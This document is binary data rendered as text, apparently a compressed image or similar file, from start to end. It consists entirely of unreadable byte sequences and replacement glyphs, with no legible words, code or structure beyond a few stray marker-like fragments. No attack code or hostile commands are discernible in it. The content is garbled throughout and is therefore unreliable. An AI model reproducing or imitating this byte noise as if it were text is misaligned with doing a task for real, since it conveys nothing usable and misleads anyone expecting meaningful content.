%�(�*���]x A?��u��|N�A/��}�:���?�A��I�XL���^���OI�~��A2С@�N�X�b�v4j|���F��l�����v��H�0%�K�/GJ)�	!K�6V�G���?A���8Q��&�.]Z�_�n���@�B��� ��Ial^$[��%��<b�8�[�a�p�Fx~��W�K��܅PA�_!+�C�ާYB@��q�Ny�>e:���Y䞼����j� K�B?!`(35�Ξ?��W�<�G=28Ps��Թs�y��^�l�ٵk���{�������y���K���������޾}���W�#!�Kp���{�~�@j�h�X���:��hp <`
��p���B�q�@�,|ȡ���h�^�B�)\t�	k� ېC,��(�I�㶂
��0���C�Ȥ�G����?*�r�u��rK.�lg"0�,��t�@I�f�!�4��9�t�-İ:���4r�����%�r-)&B+�FΌ��B6r)�;��Ǵ�^�5�b�)0r�22"�[�8*yj��Ȥ��T�����#U��:�;/" ��W���s]8�����4��pX�򻵬'����
�`�@AD9 �q1�iB�*�<Q�U��<�A]|gD��E�6�im㔧
����MU��A�S1(t�P�<N�BHK�H�08��My�r���-��jr*Y[��M�Nri�"�,2�Wʈ������>jl�Ӝ0z6�>��'侤�E
\j�$(1PkȜ��6��&u�0(�nS�V[򲊙�c�=6���V��#H7zUmNֻ+Z�{"�� �,\�G#z�ʘ�Ȏ�
��@pi���cdP�Z<�wߘl���}��rQ���)�B�c�\@�u��� Q��6v�g���ި#�4�u�,�F���v���$��*Qcݪэ�VG
��|n6)ԩ��2�<^#�F>�F��g_���f͚�Rs"�xF�/��:&�)����(����l+s���&%
x�+A�А�3���/�Y�������z��Xf(8�S�B��T��HX[a�KD�+�mZ��VD ���<y�[ߢ� ��
�D���O��ԇ4���~U9y�Z��]��pw�s
������C{ ���x�q�"�8����;Q�:��XU<�)2kbUD����.�JP��O�V%s��j&M!�c��ZT�g��r6�1M�\�����5���������a�Fx$1�Ed+M8�O�µ�d�`UDe�Q))J���A&m(�+�k�2��4��B�dU`i���)}F;Sb���&��,R;2$dM���!��#0,�W�I\*c����Gw��*����Av� U ��(~��� &P�B|q�[��kl�JW��:BL����E��Rԭ�h��8�2�1CO��%8ɪ@ n��l���I�d�����_�Ɲ3��T��)��D�S~�=�v8��l����%!�
^�f�Q�g?����"�_J��,��0��)�'Yp(�LT *n}���b��l9M�5�A�)}�'��Z���U�N�_�5���sdga�V�rB4�v�ܧ�����T!� D�#�[$W��enr���xT
}�v:��;��쉃!"҈g��։�?n��?�¥�!htQD!�`�~�ѹ�/-���gU&��@G�R7ud�G��MP(#�5�hD	&1��=�pZe?����fI��D/�����=��:Ҫu8Єk�	R2��"�3a���4���j";C���A�&�����R1���b+��7�iv�mf᪆ϝ=y��^� �Q��mjE�Yɘ�U�ou���!=!̓ЉZ��1�KځS��۹{�1�g����~aiL_Zә���=�i<���Ӟ��O$P�����Ũ;�iK�
<贇�{�O��~��K~R��<�n	E'���2n$xZ�[i���R5�	�QG��v��\ʆ�3�>�J�i�`����T�h8��d�KCm�$4t�Kc���8<P�c�
��(Ɂ�$�T���{RL���1E�7���!$����y���
��Z�y����a�MC�60Y��|<g'a`Ov���\�:/4u-�����}��ш|B���ZmiMG�SzեnuQ������y 
�Ih"
i<�u�_:hx�7��_���%���b4��$�=I�fsT'���Kڎ��$<9���2�=�y�ɡ&cal�t&������u{Ƽ������6�:��iTu�a"-k*ѷ����Y-2�R[\��
nIw��*@L1�~7��NԆ��+,1�d��GҖv�)+	w���%�s�e(�_^U~����)����s��������	Q�"�=�yX�:Їt��ha:� ��V[@l@|�̺�X�5d@_  T[��p��p��&���k@_P�
ăp�:**]J����6�03��E991���#�3�ʈs>T��A�K����b$ʈ�Xf�2��$�+������Z�˸�B�)�i�;�������҉51>�	��{�O釻p
��&�h��B,�6 <2+a�B��  =	9��,������
��Kt_�	ڡ\����q	fp����9]�9��Ey�@h���4�%H�
�E]\@<8���E�1�P�)F^�B@�CA�;AzA��B:$�C�H����;ɫ 	�	{)�l�
<!DSC�h��A�/i��Z��/��4ԡ6çB�A���$A=�P��`�	��`COa�^z1� "p�P�ڐÝ����� �hC�ՠ�� 2�psL���!�-�p
O9�ǫ b�"�0� ���x��`����$�K�PEhq	 ��� �0�ꊬ����b�?(Z)[��]l5Q8�D�����|�/0�DK	�3�`p�D#�d��K���p8A4�'� ��!�ۊ���8	���|r��@������B����=��K8������G��$���ٰN)�|�-�:�آ2�����ӈ�Aw[x#�r� 0�\��8�)QFO)�k8|ܟ��)�*EbW,��7�(��|�|��Eb�9ǥ񘹘B9Q-_Ұ:��6�0ʠl�����D�O�!H��?���>�*r`
���A@��J[�Ed@w��_��p�F�� �{@_���bi�ˈ����"Q��E4X�P%�˽$F:C��q�������R��610�������%��v�M�bC�q�!�"�$>ls��ӡ�	O�\�����C�� -ݤkd��G丄�M�T���	�x	���+�1>����X� @\-o��8%�{4%$�+%=l���ɤ���E��L��.��*;ZI'�զA�����Y��ԕ�пt�"��?
� �K�T�I��b��	��P���'�%�px@Bx����P�r���f��wx�m��'`MQ�DA��Q�0!cA$�r,��	u�Ã���k���6������1S��*��hHb{>����-'��,8	�3*K}�35����T���)�S
){�s�&X%�|H?��1b
%�T�9�>yz�y���C5�6�@���>�i�h��v��h�ح*�v�W�ٜ��T�O��T(��	(%R"&�.�."�i	(fP8���|X�K�H�]�f�Zh����uP�Vn-���ӱu}�VX�3&z\W8���HGX��5?�J*Z2*�mᑌ���ܒ��V��
�8���IK�!��>��\����7��؅yu�u�v(���t�=\#��%�}:ݓ6���20=����tt\�H���MC�9�=Hܼ�̔�޾���[?��\�c���/��\Zh�E
@��}(���Jh9�A��b[���\��t��#�)�Zl�!j�����ۋ($�I0��zlܐZ��N��*\���<��G-��^e�v����aIٞ�u :�M�z��9������ڐ�����I�ĺ�vP)�b*�b&V��H��1����t�d�*��~��Ō�c����-aa�(+֙u�a)�9ƌ��&}�a.�������}_���*��F���9��?� �B6�
��H������d��b��x�
���%(�'(�i��>�V���eVf�+���c�v��]ާ�<�[�(n�R	]6�Y��a��c��ك�� ��E���_�������([jF���&�P��e��r~gx�gy�gz�g{��z����m�g���y�� ����`%Xe|nh�~h��h��h�&������l�J��h�i�i�.i�FR�Z��U�ni�~i��i��i����z�>i��i��i���8Ze<j�Nj�N�P�bj��j��j��j�9f���j��j��j�k�"k�.��k}j�^k�nk�~k��k��k��k��k� !�F � ,    ��  � �	���@�4ð�Ç�*1"��i��1C�f(��H��G�fN�t�Q���0��XY���|	��r��z@�
J��ѣH�*%Z�_�(35��H���~�h���5fב'~�*Ъٳh5�Z˶�۷p�ʝK��ݻx�ꝛO� _$��w� >	T�̗R�ŋ�8˕+_����D3H,��4iH�^�z�h��^0c���jӞQn��rʭ����}�Y�������1)N}��ڬ�^\_�����vM{�>ѡǫ'QÞ�����𹴾����������� �2�O)��Cς6���>�=��3�<������(ψ$F���!��!�6��
�h`�2�S#�6�X �<
�d@)�D�V_@H�b��p�PN�$b���X��\v��`�#�d�9Ùh�v�>��A�ֹ �W\ �����y���yzʖ&�pg�y夹�>5�yh����
5���t21� �!'&o�0Q� �Y�+ b��01�O���*��&�������2=�ͳ���{a��+��
���7�0���V+ =�.X!��v�!��N{�<�Ԡ� ���i����KW?���?O�zo=_`id��|���=��9���z�t�B�zZ��px���~�Q�>�i�D$3�������>5(`��~&�On3��i��C'j+Ǜɣ����Ϫr��*�L7��P���n�L���l���5�,଱ޠ���R�m��R�-�F���u���;u�������@�E=���4PK��A>Df�`z�0od�fÃ��&�,�O���)�p�f���,�wf�ꕶ:˾�.tm}
��

hJڢ@s��ҁ<�w�W>�ѥH@���7��a���F�3��Z#����R�����-m�ղ�6�l����Z+@/�B#�&K�#����Zf�Q��D9�`!E�\r�N��S�	t4՚f��Ld���u
�1��Q���n$��r|lb�Z�n E��i�"�L6*�NL1�N�L��O�@	����h�(aj6�G),bq�����Ц H�}������Ŷ9([��<������~�K���?*�(K�B��20VEiH[ l�@b�x����D��Y��]o�T���h�	g�OI�s�q!
9E���rp
��4���f>'�W�ƞ�a]�0�=��ĭ9�������a1[�"?����C&����)^K}1�4{d����?k̦6��7�����d��U)��D'�NQʕ��\S K�����r/|!�J����Tj<�*M�P�ձnx�)d�r�)ׄJw�I�
�V�=�Lh�77�FT�n��Q-j��]�z'�%�v�Kh���̐0?��.����>ġ3�-]>����&�����L�Rߒ���C9��x��3�VE�)@s*����JXmt�O����\���1���u���5��f;���w�;��w:$��$u�(���`O��+���K�PJQ��f=k�֪"f�ɠn�����1�ɾo�����a���LgB���a�����Y�n�*��$�(����"ub�K�jq���o��#d�(W�*sh}S�\� 7�Рǣp�:�x5$����1�~l��EE���ڗy=�j��~ �B����*�,��oV�"���"	�VC�����L0n6���L&���"����T�2��L�iIq>p[[�أ*#�c�_S�+αF��|���@��q��!Y�:��F�<R�ȀJO�/P|R�OE�1�:��<�3a�N"��0�6�gBktg�'J��4�\d�̣�L�ծ��hRS��������}(Oʈv�?�`V�c��)M�)�RԺ�/u߂9D�9��V�1%7q�t����cO��V$'8��T�b�R���☈�w=���׸���s��\���~����f;��Ў��]A/�D���ζ��%���O
7���3@�����HV���1�]N��,�&�ZQ��^�<��' d����|� ��e�U�[W'��Y�BC� KA��Ц��S�qZ����)M��YZ��,_0�y(��G�I�!lM+nbP�Vp�,H �h��i,��\E�&�H�����B鿎�ԧN��?���:ց��^[��V��w]�~����N{��~m�l��C�$�t�3]r<�k`â�
�sr��T'���/O�U�:�8���Yx]�;�ݕ�<��R6���s �#����w����8?�v˒������֦-����-Ǉ̵�vh������X6ia�
��1�Ϣ|����u��ӧ�k�{���D��u��Z�M�������]�����ӿlW��pnwR�O��?��?�����ۄ#SQ
�@�X��\	�eŕU	�Us��9"Sfi���'�6B�Q^8y�2�b�p�QU14V)3Jе��z2h��^3`%wr��r2!�GS�&"�"s�!��68'|�T|� �k46��Tun�u¶l��k�n^�l]7læ~d8v[�k��q��vi��lX nq�-�J�
hw��w�T\���e&�)G$H����&~�H���3��聢q�WW�A_�ځP<C��^�cf��� +3��K\*`��=�5W�6�"�6L��r�v���pFaH�-[�-9w--�ZF��b��uaX~��uW�}XX}Pg}�Fl�V��(v∍�w
O�l����vA�/��T� 	>}NWG���b�dQ=�@5DV��2�ňu�&
P�Q'�ؐ�G�q��a��p�!& z�H��C��� ����_����6��i�����{�����-�d�l�s�� ��w	�R��H~�F}�~Y�~[Xuר�['����6u�F������jG8N�m��$�m��v��$� ���{xG�&�U��G�#H��b���`]h҈����!�9�Q���h)��Cy�AB��9�ӕ!��G�$�=$�,8E>�W{*����r*"��{��39�_$Y9`/!c0֓8ѓ��}W�}�W�Q�lՈu�'�ވ�P7��v�Z�bG��pv]i�NRM�F `�Nr>0`8˹�B��6��u
f�@��Y\sC�&O�23��� �2x9���9�i�	o52��dy��&9�(��4��MC Qf���h[�8L�J�����z8�,&�,�X��"��$��)�"E�-,�"��L��!�� ӂ��ɓ6Ɠ�hw���_���țָ~�I��8�Z�P�~�D�ym0�@`/=�8�u���~q2����b�%f�nj�\�*]�@�a9��:��O6��,�H+c]��	��Q��ٗ������3_ �54ye�&*� �(+' Jp��8%�y0��y������`P��SQ �Q���JϹ���E-#����!*��*"-�"�!��{-��3�2iZ2.X�|S�bI}��lO	�Lz��w~�l`w�R�b��E�~��q�h�gv�0Q�P�Q��f�J0`��������Ӈ|H�/&A��3�G:�){:�	*������ڐ�I�����o򉭳;�%*0�4v�KB������Y��2��J��8@�t��
@T����&j8D�ԡ��YQD>�����ڴ#�F���)R���`p#���,��;�Ϸ�?
�EIu�'�BY��G�Rw�u�u�f��i���TQ��ZnO����_�/@�I¥�kzڎ�ɡ�jw�ڀȵe�u
�%��d2��d�2�!�������K���V�G�oU� [J��+�z�1�0�_~!:ˠH�`��V�2+Nf`����O`n4�g����	JD �9�SW�L�u>���!�L���pN���E�-)j�j�Uk��j�-�,
`n_���'lg;}��t���f�t�~p�\G�L��ʶF��Y�~8�w���*Q�
�����M�4/1��+nq�p��Su��\��U�"� �2�s�:��Q{4���}:��Q��E�����n��<���6(:��{�į�p��@���d�[' �Ư�0���@80 `p����2����d`|��r��DD #I`���(���+��*z��|�N"D�x{����+����7�
V�͚�I7����+���_�e�}�ɶ��۷��l��
���X�*��TJ��q�I'��Q�h��t�30�*3������C���O�g�h]�A@i�ԁ�9Q{����K��9)���:�ǒz���������!��؎��`v�Ϩ4��jv�\���lv�LǮ��ݩ���ŵB�%�=�2���Ř�"ⴈ���s�j黫��{4�":w�5k_�c�u��ɢ�ŉn\�ؔ��M��n;}m���@$���$2  �Pa�@��O2�p���8���t303�S�*�(È�P5����GH�C�7-t��L��ά��@��ŗ
w;�˻ϓ��a�\�@8��)����;�֋?�`��VԺ��P�4�kǫ:�f���4 �m��S.�E��-�)���k�*�{��*�􋄫�LF�����-���:�䈛�Ju7]�d�=���'��f��
�JpD@ .1ݹ����m�\���t�D�3l3�(L�U���<V��^�� u{f�K�}��l����C��C� �L3��{�J 5���ïR�TIe|����?�J�f��E�8�|��J@��8(Qmi\�-�[��@4+z�K z`M|$����ڭ���{�۬�"EH����.��
����4����~]x�闛�j�T�lO�/w˳ś 3Q�f����]zܙ/���'�N����\9c&*2p(����*]O��ygby�Ĳ1�G����L��Y��u;K,�h��r��RngG@0�f���?�������S�@@ �jƎ�
��l�2q��K W,�(.����զ/�]�iS��}ѩ�ڇ|�Ȏ���?^�\7�-.0^��k}Y�SWʟl}���M^��l�����1��T��}+2����	z��ԧ�S~���`.4T�t�*��%�lx9���I�H�p�������3�����Y���:p"*�4��J�g�iL����}�S�@���bݴ�U�%�q����Y�={���|�Tש�L�J�[` �=�N#
�6���>�T��Ro���r�Lm#�� M��W6\�.�a�u�.�M��i�����S�n������*�g��u|�py{�@����qx�t��b�>e��!�É�_�P#hy��:.�g$p�o��x�~�����ou� O0��!�~�`@���/Eo�S&�3�q�S��.���W�@4�g�2��+/ز�P��Q�i5~�]�����M�����f# +��i�]���Ri��j�Q�p���p���Q:�N���%yO�A'H0��.TX��B��ժU�bE��l�#n#"}L���O�ɑL�u�(��3dΌ9c� �7oX���O��V ]@�(	��.5
t�
�D���t���Y�~ɺ�O�O������C�iծu�?3�<�% �l�������$�Sr���f����O�?	�*4�30�=���{E�N�x�i�T�p�� �d���6�>ܹ���ݛ�=���'�ŋ��5�{������4h�́�n|��ˮ���yVJ��/_y��էg՞U�R��ϯ%�>�������?�R�@�0@@t�A#���Rj�0@
%,��N��CC1��x�/<T�R%�RQ�z2H�D��a�"y�o�A
i���4��Z�����)'�r,�HX����jK���j����˞f �rҜA+6��i�2gk�rꙌ��B�G�~��G���O�`�V0���-�ˡ��OC�L����+�|�A�.�B#tT�@[5��iM��V�'���|�-8y�+�Z 9�|}X`�3��a�ŕ:߰�6W��!�|�[�Z�܃O�|������o?Ԑ�s�EW�s]a�
x��0@Wd�ו�-�W�u��~=�FR<\L!+8k��jG%��/v�qc�>�ȑB>	ɕ��&��*M���I'2�g̩z���/�
s(2�ZAF�ͥ��2,}�4�T�P��(��"�z����	�ē������Y�0��((`��"/<X�a0C��RBb�	5��Tm�U]`�g�����r�V]�9��\�a�K9b��q�f-��U��G豢3l�u�t=A͍�@�ٵ�]�c����ϭ����V@ح���	�a�itHŉ��G���������6��> =b���E.����D�ف�&c*竞xB
�/I��z�ig���=1�<�72��	g���
��r<FTL;��f'����� ���(!0���<0 !!0�K�D!
� ��D1�^�Fs(T��5��^�X�fV�[\�ӫ_�J�����s��r��\倥�ȣV����T�XA �ȁR�����\ҏ�r����nvw�V����:��ws��אּ����G�
�~(�ak��U-{HŔw���{AF�#��`}�(��P2�r�LIL�	�Z6���KT�>��%s�'���<�4-�̣&�3m�L�=�g�������2�%m&������z�� �a�8�1A�� �qK�<t�;�� �	�7KNo�%a��jn����t�{֬��'>��bhC�P�VQ�ɚ�喳	H�Yb�\v
G��i�D́���ji+>�ciK�7������# eZ�R��"W����
�{�+"��a�F�|�
�Ԃ�,�t�E:9��dXK+[9�$��� A�l)%]�g3Mz"2�� <�
�DW��5�baV����-0&B�IP�O�⩃�Y�&�4��c��$"@*�jǠ�S\�|�ЅBT����M[�H���U?G�X������٭�G�E`�ۚ�q���iqD�|�"�@r�H�!�^�1T*II}rbMe��ؒ��Ec-=E-���eU�`�W_9��l}(+k-�%\�h7�RY���#��4f� �ծ`��|���u��+�J4�D�L��S�1�ǆX�#��ކh@�m5.�Mf��D[%�8�!m�GKE^i�:��=����*;}�m��
���C�=�m�՞m}�?�Wo��ۚ�Q�Qn�\�e�<�Aĥ����/~5���s?�� ��OH�n�����Y�F|A�{��#���%k{�g���O&�G`���Mj�o�� ̣�v��Z� �LL
�+��S�p�M4ck W��D��$�u�C�6�h�쫒�b�0щĲq���+Or�j���\�� ���䌞�B��R�M�C�)����6L�Q�s��ʀƩre�\z|!�0)+dpwz(��$���gK6�T��K�y�S�f5��8E]>�i%�F�M4l˝�R�]:��"� 4�#?�O� ��
V&"Na�~�ï])�ON"���Eݴu�}��q�Z���j|�k`�F���\i������i��s������n潡���ۧt"pGa�[v_�a�;@��\^6n�⼏pG�Q�8�=0~�F��v����x�3�>8G~tU����,eY��l�+�U �<>ss���+(��I̔+��/��Ns�f��/�y9f��)�^ ����s�?O�����k��6�,�Z)B]�5-q�%gC{�҆l4=z,y�q3o���q_��W�K�Q�m�K˿��N�.C�BD��%��8�����:3�}ӷ�Q�j�:�R��%��*�B%D�{`/�;��A��}�
'Y��/���-�
�ȼ`� (=;=�+��# ��T=Ti&�`&s� ڛ�S�
U�9�@�ۙ�;Dx���{	H��("U�3:��5���K)���+ÈR����#26����ٸ��>z�m�6n�? Q�����H���P%�{�r���?F�;䪐4+�w�P8��1@;c�Cq�ѭQ�*���U2ė�<�� �������ݣ��0ӛAe:�^F_�A,9��!���@�#\�/���W�8a���')���Z�D�Sa��㎂2숀����>3|ǈ�(�k�5��g�>��B9����C(��@��Z�C@̪BL%�dȅ���ÿF�H����~���zx�/0�HL��,�y!	P���Q<�Q񑯍��Y�V����\ZA�8��P
-<z���,�_�E;J�0��,F�C��c&0�F������%���H;{(P�F��'*��V�B�#/t6����xx���ڢ4���B{�G��'�ɻ֨M | ?=�2�d�@Lņ|L�lHB�H�ĝ��6oi���~�I��� `�|0%�	�����yj�qZ��D��	�� ��Q/�I��{���,�
l���8�
���.lN��^|N�T�c$0�Z�e<�S�	P�/�J��R��l\�ZЇ�P��\O�x�z ~�,��5CGݰ��ผ��O��>/���
���Bܸ��P -\�Q|ȁR��C\L]L�p��$��P��UED3���������z��ⱂ/x	Ї�*M�  �0���8�
��s� 0x.�3yڞ��͗�E�@l4Vl�X��c��r�ⴙ[�
���H��|J�|��lN�z��JTY ���D���=1Q�+O98Hq���cO>M�����J��S�����O�ڕ�q��|�ȉf[�5�!2~H1W�4�8��C���Cǣ�]4D�PTMUE���3/[�o#�sILE,.-�0Р&s�k��ڪV0�|�-%ݘRh?�AFK���q	D�	�`2YA���F#bz+���L
~ ؂J���9S�,�PS��}�7���N6�	����p�
E�8�>]Ϸ �@�>�)Gve���Ovd:�jT�L���KJ5�{)|X�5
@�!?�UU�8�8U�aT��T�������9j7���CQ����՜j���R0}�������R�?i���1���IgY���X��S +����Ё�=�4:
�D�s][t�B�D��HW��"�+��ʭ��(���8��PD |+�n4�P��l��4GY2���k:��G�]��X�<2|p��zЇ�2
Y�EȎXٕE�����Pm���C�U�)�����t��}i;颗�tx��H��:��m^�M�� ^A�����]aPYZ�Y4�K�݇�`�����A
&x99X�xۆ���|[h;S�[��f{�×�}�
�`%�Y }ܕ(���K�YC\;X	X$�X������,Z�OZYǥ�ˉ�\G�컇I�K�Ŏ���y ]l;�d���h}<ǃ��]�T�T�IA����Y���-��=��-������Bdb���E�⍗�m	Ȁ/�h/n�x1���Z�Ht;7��]�9���E�%vc�m	'�c�pB�<�9�� ����}h��:�/	&�@WD��.�E�2�ߑ����D��?�T�W��[���}@`�#ي��� X~,F��؇ƕOWi䂒������,���E�v������<�^�|�@���ݜ�\H��hށ�ݖ8���~�1�f0co��/6^/v�/>�t.���hv�TZbnn$�q��.��yP {f�D��lt�q��SP��mb�Qa`ȆN��P�?tU�g_���(��r�X�0~͟��P	�2�AY.��MiE�d20�+"�+� ���c�7�d��Խ�Z��/P��IeJOO��C�0�e.������e\ޕa��2$aˍ��`����ZIb��<�R���eN���a�M%ivH�LU9�5*g/�g0F�rcw�k�.�D����݁n��*�D0Ȁ} Z�X�n���ɪVmȆ�l���&vcB�ڊ���z8�	�����
�������E9��i�>��RW�.2����"V��&�ߛ��8�
z(,��p���|� Г�6�p��� y�5�{��cط��8T1�e��e��e�>���,�ǯ>Pg�����n���6��p�
�i:4�~gB4p��������l��P�M�(�
�pG��.h=p�����6����F�kށȀ؁D��DxY�>p����,���l�q8�ЖU �;�Ӗ<V���t���R������k�&C��_�m�6-o��n�.
q0�S��8�����d�FW��P�}�	p����<��p.��`A�e����j�Fo���]����1ԚG2�o�H��0 ��X�Y�E]����������a�a�����muM�i�pٕ�QU��D��\�� ��\_q��fWwLOu&��p!o8V���	d"/���^ _�
X_2��kj԰r3��ڀ�--٠�/'�S�iz�i����`+P�	;�6w��D ��y��>�������F��?j/���\�CgD�j�X�b���PCH��H�X��� ����argovOO���pc�pc7����5�kh��B�����y�z����q�~�lT��]g��`��-pb�Q?�x�F�P=D w��9�4{AN�� ���n��b*��	��s�s�b0ޞ����^��S=z��S�9�0
+I�2i�r�wƟ�RЇ@�	j��9��zJ���=w��s��s�s���xBGTC�\E�x�Rt�o�b��I����x�0�5��V� �E� ���U��vVe���lTJ�X���a�z�-��_�����~j����X������_�L�{�����T��&n|Qm8:1��&i+5+��}d�X`�D9����!D��Q�g�?�)r����G��6
�b�y
0�� �R��b����9�X���K��f�+j�(ҤJ�"*UJƾ@����֬��r�5�U	`�������z�>�ȱ ǌ�3���1��݈��0r$H���q \�b��3n���=y�'S���d�/Zp���3�ТCW�,o0�ԪW�n���<��Y��/p?V��	���7p{r�&.�wq�b0o��9��;bLO�|9s9�k�N�����W�N��w���G7�|aإ������D5��WA���p�}��q
{�a7_|��ǜ0�W�q�!R������RP�5�>+� bO�CzI�RGm��&�F1:dD/�ԒC�t�:�=<�`PD�LE�2!�U&��Xʠ�9�@x	��e~��
쳏>k*��H��W��\^����x���_��b�!���*ZZf�]�٣-l6��v��d����`����m��
�k7���D b��&No�g�pFi�z�1������	���h_s�[y���\��X��з�y煗������^sC�
v�z+�ֺk-��5�>$fxo9k��d\N.�>�8�*Mt�Jz��"���F:R����+��)5y$	�3�'�8	L/�Ĺ��[)o�ɥ�3���>
�)3�o���	_��O\p��'�yE�_�I����):5ՌbV�f�qvh�Lʵ�-0*6���)j������
&�<7�@-$F���lw�v{s�2�}�]{�f{n���q�E�x}�*���ǾW���Eg8{Η }(�+ �~؜=�=۞��Ex.�-W����q�".Pb�-������C<V�#�]�<��T�9-1��K����M ��o���@Ƕ���ˬ�QCNA��&朳�<�\�tj���+�t����LlP������a�kČ����i���Z>��yh�m�݆�@ 
XLbZ�V�C���S%��V�Y��U���qʉ��`�+�I.�2����1Q[�Y��%i]�<�KD"\�|+\�;Vs�U.^1�]֒]��w
D� w��G9B"߭` ��ɿN4�E$a<�H�P���娐5�E����$�H7	F����+;_�f2���L���g�2�i~:3�)��+  �v��`��dZ�c��IM�	��e*#�al�T1��@�2�P >0�)R��m��3s�h�ɛ�����!�pu���놼Z�겣�(KX��O�th�ɍ�HL��	-lE�7N��G7�΋�ۡs��عӝ��dQNQ/|�wr)ț2&���D�t؋�7��TF�X�jd�Id"L��ǎ�ǒ�n+�Fm�{�/f:�R�p?������YZ��(��U�e-i�'�i��/���� slĜL2�Zֲ-&���qm��A��Қv����/�ɛa�s�&^������^]�XRVo~X�,���2"u��D�$.��(�!1�N[��W�R|1���i�㮈Rt9A]c�U/��C.!C�r~�  ��(��,l�4�H�����(�?r	�VI�%I�"%H-.i>�f�c�jQ�g+0��_)QyJ������zU�b�D,�K.u��^������d�ZVe*�Q������R���]3���- =��yp ���]��c�	Ղ;�;1M���P��O<���(G�����Yx4q��������Y���+�8 ����cD���9�Yg*M��!8�Q�@�Y�*���9F�dXK�wEL$�u������ۥ�>��ݡ�vHC��)���Eu��cB{� �R��~�s*S�p���%���~m	�
�U&��Sݘ���	Π<Zp�Sܠ�\͝5l�� 1
��a�x�=�p���O��}� �8�1�V`˺
�v���;�sBƬ���:n�
�Gu!��`�	Ƒ�6��P)P&�Kuu�+ZQ46(`����~�_%�EH����b̽8���#�V<�n_V$>��~I΂�D�7^@�$M�������
L�sLWZg���� �O�W��0F�_^PՒ9p���'2���^��6R������	���1q�6l+!{�~R�e�g  %X�ZA)[�ra��Ӹ��Ps�:���%�q0~���� ���2 �Ƞ�3x�֊�hDEՉ�$@À�u
�A����t�.-�y�cFY�]�s�-�C$fq�vD#I���8>ܸ���j��3r�����9���R�]��1�D=4QĻI�7[x߹~)�鞁A�*��;�Y��qڀX���fu�I�i�Ud��Č���}��Mt�b �<��V�qt�8�FDR���� lClC��a�A��<9����C�%A]N�-Y��@��Ge�������U�Ѓ�C>����K��P�	�
ȃ,�i9�� k�ޑ��yN��`=As�YQMG@���B��DDN�C �Du��؈E��e�K�ݠD@ ?�� R��%�<Sɝ	�ɸD�dRzi��ф�Ԃz5|��0U|�\���Z��ȟm�b�U��A��D��5�i��!�,��i�c��<�B�Ajh�u��� =�ah�b[aŐ�`��h�B �K�!LY� @X@�$�<��}��A!���d^��"�8(@x�����@,�X�x�����A=|+ �� �[�1^������@�T~�^@Iky��͎��hi�h�j��O�d�e�$��4=(�py ��J$"Fp�\�?��"H"R&�JEP�^D O>�Nm$~�$����h����Հ��(���O���	-�W�<��ߠH�+&�)��ѕ�)]��F�Qƫ�"k�@)�M��=��\}P2F+� ��eh =h`Q�`��y!R�:E-0��<�$Ptc�%<�6C�f�.�@�<����N�L�B�Y���� (�1��  a��
4$\�M�@�}q�<��8��0^4d�Z (�w�fG��8��ɖD	�T�u��Ea҉	�� ��~�
2�����I?�DP����!(=��D�(���� ���R
"(�܍_��<��BP�T����	d�Qpf�.E�M�0lb{���}�'^����>H@)��������ĥ������2������ٕЃl�Rjh
jl
.�ګ�ʦ(�+Te�bb��b>ic�UY�����E���
��",����	L�]��A��GX�� .�Ck�@lC/�C
�AeAzԓ�=�Q� �L=��Vdd>x@B*�)�A-�@h�� '(AD�&�z<�(�)�'A��)�@�̓ea��@��y����d-E����C>�N��~��$�Q��!���G|\�^JD�D�̉?Ȁ��  �p�"R~���=d��� ���($�DO �@	z%E�ޖz�%*�W�����(����RV��C����eb�آ,�.�_[]X���D)_��������չ������Y�.fP�~,n��|@^�Xc����"0�!�Tq�RIՔ�t��8?j
�@/�B
`B
$A��<��}�a�P�`�6��=$V�����8��
gV�Aj�<|�x@\'s����DȄ|LNrX�� "��#��l�Vn�.�8�Kg��9��� ~�D�уOL�J\h+��
	���+H0D�$�j��n��C�ZS��� Z�EH �
�X �F�U�?�h�"I���������yM���@>�_{UZ'ΏT�Y~Z�����	\R��
,6�-��qݝ�l_�/�R��#ס�8ت	 �rJc���@H��H`���P��8� �8Ɉ ���M�u0��DK_We�Z�	�@�Z@X�\q@+L�Y*;~m�	Ô�c@��Ѓ�"\�����+��=�B�������8���a�0�C��=8�̦��ε�S��@=�����ʇ�V.��Ng*E}�����D��D���"�.�t?����d@h��C=�� @�(AT�]�k�.�� SR��@(+��	|UI�nW�O\ l��"����B)@�|��~�S��Y�六�?�@���*JD+�]]�e j,ǚ��zH�F�F)�:��Ⱥ@��� 	�lX�`�ӥ͂l`L)+���@�1���L��b��l���T��׋T��jӦ�mx�|~<���qd��QNRN��@փ��B
�������jP^�D(m�l�ˁ�ێ�o����>d��B��
�|���X�fR>�Y���
� �N|?l -U���@��=*�l�?$�Z�?x C������n`� ���F�X�U�r �C>�.���z �	��@��������)�@o��>� "�"���
�A{Qp�5��XA'2����?� 9� �t	��N�.^�[�"��"�(3�6�4S36��^`�U��X�  f�iP`S�b��.�`� =pF� �
�F>8I9��qw;���A��@V�����Ő0�v>�� |�i=����
��Kc��Z��C�+8���@?d=(�>��)!\��0^@�c�LI@��}?�)K�@In�V�rF��>����A@Ƹ�@�)Hl�<�F�@=�a>(oJ��D�lt><M�j�Q��!6��H�H@��A�?�"A#;����b���&I+��K0#b�Ľ�>�F��`{/�zb���Μ��᝙+ �Ē� �\��mvƺ3�i�/�R����j�6l�v+�)Y�Y��h������C��,	�ՒX:�Bq#�r/w������<��\��� 6	�Zӧ`�%�-��I�dqg�Sp��@
�A�8Ƹ|A"�B��T#�Ԁ=�@�]G+H�K�=����)�8�t�IZ��F��������`C����F��P�.+|� ��E�T{��C=�7{_�wIl��bh`�������4�;�CU� ĸO递��('I�P��L�x����h�t�
�e�*�0�b;6[�r[����� �E\���/F��c���23�Vs�����]-)d�E�fؔb336= V��������H��)����BtW^P�_P%$8&��'�������vp�i]Ƕk;���rTG�@�q"#�?���Ex@>��y�>�*+0�w���d�8�^��N)X�,8==���1��ʈ��B��{O��R�����9��l�T��&���;z�ÜȀ��������m@��F`D��6�{�<��e�+��"!�b��o|$�����|�ܰ=|��������ˆa�8������üVA�� �0��0xpތy���!?~���p��<�9���dH���3y%>�+Y�s�f̆3,�y�͆
Z�����&[Jt��fŕG�ޠwc�y���w�+��f�(���k؃cW�0{v��ko�i�@��7�l8���m�,�HB� Ê*�*]y���q1b����qc�1�	�,ǲ0��8w�%N���}1�/�?0��� D�V`��;E拌(2����C��f�[�r�ʚ�g�g9�c��r(�th�̗gg�|xa�;�!��<��� 1�D|��I,ر"���͙���V��?�$� �$��X��0��0�40���<�`�^xa~"��C����`�`�)d�����@�0�X`�H��"~�{h��2K-DN9J(k���rf�
